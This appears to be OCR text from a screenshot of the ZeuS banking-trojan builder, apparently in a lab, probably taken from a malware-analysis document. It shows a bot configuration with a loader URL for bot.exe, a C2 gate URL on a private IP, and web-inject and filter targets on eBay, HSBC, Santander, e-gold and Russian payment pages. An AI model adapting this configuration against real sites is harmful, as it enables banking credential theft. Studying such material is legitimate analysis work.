 ZeuS Builder
Information
Builder
Settings
Builder
Source configuartion file:
C:\_Virus\builder\config.txt
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
Building configuration of bot...
url_loader=http://192.168.138.2/zeus/bot.exe
url_server=http://192.168.138.2/zeus/gate.php
webfilters[0]=!*.microsoft.com/*
webfilters[1]=!http://*myspace.com*
webfilters[2]=https://www.gruposantander.es/*
webfilters[3]=!http://*odnoklassniki.ru/*
webfilters[4]=!http://vkontakte.ru/*
webfilters[5]=@*/login.osmp.ru/*
webfilters[6]=@*/atl.osmp.ru/*
file_webinjects=webinjects.txt
Building the HTTP injects...
0=*/my.ebay.com/*CurrentPage=MyeBayPersonalInfo*
1=*.ebay.com/*eBayISAPI.dll?*
2=https://www.us.hsbc.com/*
3=https://www.e-gold.com/acct/li.asp